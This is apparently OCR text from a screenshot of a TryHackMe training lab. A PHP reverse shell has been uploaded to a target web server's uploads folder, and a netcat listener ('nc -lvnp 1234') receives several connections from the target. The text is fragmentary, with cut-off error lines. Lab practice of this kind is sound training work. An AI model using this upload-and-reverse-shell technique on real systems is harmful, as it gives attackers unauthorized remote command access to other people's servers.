 10.10.114.197/uploads/p
10.10.114.197/uploads/php-reverse-shel
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator
Notice: Undefined variable: daemon in C:\xampp\htdocs\uploads\php-reverse-
shell.php on line 184
WARNING:
Notice: Undef
shell.php on
Successfully
Notice: Undef
shell.php on
ERROR: Shell
root@ip-10-10-195-195: ~/Desktop
File Edit View Search Terminal Help
root@ip-10-10-195-195:~/Desktop# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.114.197 49766
'uname' is not recognized as an internal or external command,
operable program or batch file.
root@ip-10-10-195-195:~/Desktop# nc -lvnp 1234
Listening on 0.0.0.0 1234
ls
pwd
Connection received on 10.10.114.197 49789
'uname' is not recognized as an internal or external command,
operable program or batch file.
root@ip-10-10-195-195:~/Desktop# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.114.197 49792
'uname' is not recognized as an internal or external command,
operable program or batch file.
root@ip-10-10-195-195:~/Desktop#